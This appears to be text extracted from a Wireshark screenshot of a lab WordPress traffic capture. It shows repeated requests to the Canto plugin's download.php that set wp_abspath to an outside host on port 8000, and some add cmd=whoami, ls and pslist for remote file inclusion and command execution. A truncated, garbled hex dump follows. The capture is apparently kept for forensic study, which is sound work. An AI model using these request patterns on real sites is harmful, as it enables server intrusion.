 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "plugins"
No. Time Source Destination Protocol Length Info
6578 140.976422 192.168.204.132 192.168.204.128 HTTP 291 GET /wordpress/wp-content/mu-plugins/ HTTP/1.1
136864 532.064505 192.168.204.1 192.168.204.128 HTTP 698 GET /wordpress/wp-content/plugins/canto/ HTTP/1.1
137040 539.284195 192.168.204.1 192.168.204.128 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
145191 822.723084 192.168.204.1 192.168.204.128 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
207199 1214.845555 192.168.204.1 192.168.204.128 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
209442 1226.192500 192.168.204.1 192.168.204.128 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
236907 1353.039574 192.168.204.1 192.168.204.128 HTTP 768 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls HTTP/1.1
240359 1369.551435 192.168.204.1 192.168.204.128 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=pslist HTTP/1.1
138545 601.848801 192.168.204.1 192.168.204.128 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
235875 1347.610435 192.168.204.1 192.168.204.128 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
Frame 138545: 772 bytes on wire (6176 bits), 772 bytes captured (6176 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_fc:b7:5a (00:0c:29:fc:b7:5a)
Internet Protocol Version 4, Src: 192.168.204.1, Dst: 192.168.204.128
Transmission Control Protocol, Src Port: 16285, Dst Port: 80, Seq: 1, Ack: 1, Len: 718
Hypertext Transfer Protocol
GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1\r\n]
Request Method: GET
Request URI: /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami
Request Version: HTTP/1.1
Host: 192.168.204.128\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1705437444; tk_ai=woo%3AritX%2Bx2upFR3JeByfuszsATz; wp_lang=en_US\r\n
\r\n
[Full request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami]
[HTTP request 1/1]
[Response in frame: 138648]
0000 00
0010 02
0020 cc
0030 10
0040 72
0050 70
0060 63
0070 6f
0080 74
0090 2e
00a0 64
00b0 31
00c0 2e
00d0 74
00e0 0d
00f0 72
0100 55
0110 6c
0120 20
0130 20
0140 74
0150 20
0160 6f
0170 66
0180 31
0190 74
01a0 6c